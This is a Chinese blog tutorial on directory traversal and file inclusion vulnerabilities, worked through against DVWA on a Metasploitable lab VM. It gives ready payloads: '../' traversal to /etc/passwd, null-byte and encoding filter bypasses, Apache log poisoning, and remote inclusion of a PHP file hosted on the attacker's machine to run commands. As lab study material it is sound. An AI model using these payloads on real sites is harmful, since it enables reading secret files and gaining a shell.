Kali学习笔记31:目录遍历漏洞、文件包含漏洞

文章的格式也许不是很好看,也没有什么合理的顺序

完全是想到什么写一些什么,但各个方面都涵盖到了

能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道

目录遍历漏洞:

应用程序如果有操作文件的功能,限制不严格会导致可以访问到WEB目录意外的文件

目录遍历漏洞和文件包含漏洞本质以及利用方法一样

一定要论区别的话:

目录遍历:对本操作系统的文件进行读取

文件包含:1:LFI本地文件包含,和目录遍历一致;2:RFI远程文件包含

漏洞原因:目录权限限制不严格

漏洞利用示例:

启动Metasploitable靶机:192.168.163.129

启动Kali机器:192.168.163.132

在DVWA的这个目录存在文件包含漏洞:本地文件包含



我们可以在Metasploitable中修改配置文件以开启远程文件包含漏洞:

sudo vi /etc/php5/cgi/php.ini

然后输入/allow_url进行搜索:找到这里,修改成On

然后重启Apache服务:

sudo /etc/init.d/apache2 restart

这时候Metasploitable就会存在远程文件包含漏洞了

目录遍历漏洞的特征要注意:

?page=xxx.php

?home=xxx.html

?index=xxx.jsp

?file=content

常用漏洞验证方式:

1:../../../../../../(多少个../都行,越多越好)/etc/passwd

URL上这一串东西的意义:../返回上级目录,当返回到根目录时候再../还是根目录,然后直接进入linux系统的passwd文件



2.file:///etc/passwd(这里是文件包含漏洞,不过利用方法一致)

3.http://xxxxx

前两者用途:可以读取到目标系统的机密文件

远程文件包含用途:可以构建一个带有shellcode的网站,使目标访问,进而得到shell(虽然是低权限shell)

注意事项:

1.有时候?page=../../../etc/passwd,显示找不到passwd.php文件,这是目标系统开启了过滤机制

绕过办法:PHP5.3版本以前的,可以用一个空字符%00来解决,示例:

?page=../../../etc/passwd%00

这时候就算目标机器补上一个.php,也无所谓



2.有的服务器会过滤非法字符,比如/\$&.*等,我们可以采用一些编码来处理

路径方面,linux一定是/,windows通常是\,但有可能是/,实际中可以多次发送根据结果来得到答案

编码方面:示例

URL编码:



../ %2e%2e%2f

..\ %2e%2e%5c

..\ %252e%252e%255c (双层URL编码)

Unicode/UTF-8编码:

../ ..%c0%af ..%u2216

..\ ..%c1%9c

编码工具:之前介绍的很多工具都有,我用Burp来举例

可以用URL编码后的字符做尝试:成功

上边说到本地文件包含来查看文件内容

通常认为本地文件包含漏洞无法执行代码

万事没有绝对,有极其特殊的方式可以执行代码

比如:利用访问日志

当我们访问一个WebServer例如Apache时候,就会有访问日志

会记录下来访问IP和访问的URL等一些简单的信息



我们用nc连接到目标的80端口:发送一段这样的东西

然后会在apache的日志中插入一段php代码:然后对日志文件chmod,改为可执行权限

如果失败了的话,多层chmod,使访问目录的所有层都赋予权限,然后利用文件包含,有机会执行代码(不一定成功)



远程文件包含示例:



我先用NC侦听本地80端口:



远程文件包含到Kali机器:这是输入Kali的IP,至于URL随便写

然后一直显示连接状态



查看NC,发现收到了连接请求:

nc只是获得了连接请求,实际没用

下面展示实际使用方式

利用Kali本机的Apache服务



到/var/www/html目录下,新建文本 1.txt,写入上边的php代码(或者搞个木马脚本都行,这里为了方便)

保存之后开启Apache服务

然后测试:

成功执行了ls命令

到这一步就相当于拿到了shell

最后:

我们可以查看DVWA这里的远程文件包含的源码:

LOW级别:直接获取文件名

<?php

$file = $_GET['page']; //The page we wish to display

?>

MEDIUM级别:过滤特殊字符,导致无法远程文件包含

解决方法:编码

比如http://192.168.163.132======>%68%74%74%70%3a%2f%2f192.168.163.132

如果失败,就可以只针对http://中的某个字符,比如/进行编码

如果还是失败,可以进行一种巧妙的方法

非常经典的关键字绕过方法:

hthttp://tp://192.168.163.132

我在一个http://中插入了一个http://,服务器只会识别一次,如果两个分开写都会被过滤,穿插来写,只会过滤一个

<?php

$file = $_GET['page']; // The page we wish to display

// Bad input validation

$file = str_replace("http://", "", $file);

$file = str_replace("https://", "", $file);

?>

HIGH级别:规定写死,只能包含include.php

这种方式基本无解了,没有漏洞,或者我水平低下找不到漏洞

<?php

$file = $_GET['page']; //The page we wish to display

// Only allow include.php

if ( $file != "include.php" ) {

echo "ERROR: File not found!";

exit;

}

?>

总结:

远程文件包含漏洞出现概率远远小于本地文件包含漏洞

但是远程文件包含漏洞更容易被利用

大学生,生活不易,如果有大佬愿意赞赏,在此多谢

Kali学习笔记31:目录遍历漏洞、文件包含漏洞的更多相关文章

- 风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击

风炫安全web安全学习第三十三节课 文件包含漏洞基础以及利用伪协议进行攻击 文件包含漏洞 参考文章:https://chybeta.github.io/2017/10/08/php文件包含漏洞/ 分类 ...

- 小白日记37:kali渗透测试之Web渗透-手动漏洞挖掘(三)-目录遍历、文件包含

手动漏洞挖掘 漏洞类型 #Directory traversal 目录遍历[本台机器操作系统上文件进行读取] 使用者可以通过浏览器/URL地址或者参数变量内容,可以读取web根目录[默认为:/var/ ...

- 2020/1/31 PHP代码审计之文件包含漏洞

0x00 文件包含简介 文件包含漏洞的产生原因是在通过引入文件时,引用的文件名,用户可控,由于传入的文件名没有经过合理的校检,或者校验被绕过,从而操作了预想之外的文件,就可能导致意外的文件泄露甚至恶意 ...

- Kali学习笔记21:缓冲区溢出实验(漏洞发现)

上一篇文章,我已经做好了缓冲区溢出实验的准备工作: https://www.cnblogs.com/xuyiqing/p/9835561.html 下面就是Kali虚拟机对缓冲区溢出的测试: 已经知道 ...

- web安全原理-文件包含漏洞

前言 起来吃完早饭就开始刷攻防世界的题,一个简单的文件包含题我竟然都做不出来我服了 拿出买的书开始从头学习总结文件包含漏洞! 一.文件包含漏洞 文件包含漏洞 文件包含函数的参数没有经过过滤或者严格的 ...

- 文件包含漏洞(pikachu)

文件包含漏洞 在web后台开发中,程序员往往为了提高效率以及让代码看起来更加简洁,会使用'包含'函数功能,比如把一系列功能函数都写进function.php中,之后当某个文件需要调用的时候,就直接在文 ...

- thinkphp学习笔记1—目录结构和命名规则

原文:thinkphp学习笔记1-目录结构和命名规则 最近开始学习thinkphp,在下不才,很多的问题看不明白所以想拿出来,恕我大胆发在首页上,希望看到的人能为我答疑解惑,这样大家有个互动,学起来快 ...

- Kali学习笔记40:SQL手工注入(2)

上一篇讲到可以通过注入得到数据库中所有的表信息 而SQL注入能不能做数据库之外的事情呢? 读取文件: ' union select null,load_file('/etc/passwd') -- 为 ...

- Java NIO 学习笔记(六)----异步文件通道 AsynchronousFileChannel

目录: Java NIO 学习笔记(一)----概述,Channel/Buffer Java NIO 学习笔记(二)----聚集和分散,通道到通道 Java NIO 学习笔记(三)----Select ...

随机推荐

- View操作 swift

//创建View let view1 =UIView() let view2 =UIView(frame: CGRectMake(,, ,)) let view3 =UIView(frame: CGR ...

- select 的选中问题

function bind(pageIndex) { if (getQueryString("_status") == "3") {//从首页中慢病管理人数进入 ...

- Python中的 __name__有什么作用?最详细解读

案例说明: Python中的模块(.py文件)在创建之初会自动加载一些内建变量,__name__就是其中之一.Python模块中通常会定义很多变量和函数,这些变量和函数相当于模块中的一个功能,模块被导 ...

- SQL0419N 十进制除法运算无效,因为结果将有一个负小数位。 SQLSTATE=42911

select case when sum(qty_sold*u.um03/u.um08) <> 0 then decimal(coalesce(sum(d.amt_sold_with_ta ...

- springBoot 使用拦截器 入坑

近期使用SpringBoot 其中用到了拦截器 结果我的静态资源被全部拦截了,让我导致了好久才搞好: 看下图项目结构: 问题描述:上图划红框的资源都被拦截器给拦截了,搞得项目中不能访问:解决问题就是在 ...

- shell知识

shell基本的语句 一:if语句 格式: if [ #条件的判断 ];then #执行的动作 fi 操作符 + 加 - 减 * 乘 / 除[取整数商] % 余[取余数] 数值的比较 参数 说明 ...

- 2019.03.25 bzoj4572: [Scoi2016]围棋(轮廓线dp)

传送门 题解可以参见zjjzjjzjj神仙的,写的很清楚. 代码: #include<bits/stdc++.h> #define ri register int using namesp ...

- 关于浏览器cookie的小知识

浏览器对于总的cookie数量是没有限制的,但是对于每个域名的cookie数量是有限制的. 一,不同的浏览器,对于一个域名的cookie数量限制上限是不同的: 1,IE6以下版本,最多20个.IE7以 ...

- font-size:0的妙用,用于解决inline或者inline-block造成的间隙

1.图片间的缝隙(图片间的间隙一般是由换行.缩进造成的) <div> <img src="1.jpg"> <img src="2.jpg&q ...

- JAVA中执行JavaScript代码并获取返回值

JAVA中执行JavaScript代码并获取返回值 场景描述 实现思路 技术要点 代码实现 测试方法 运行结果 改进空间 场景描述 今天在CSDN上偶然看到一个帖子对于一段字符串 “var p=‘xx ...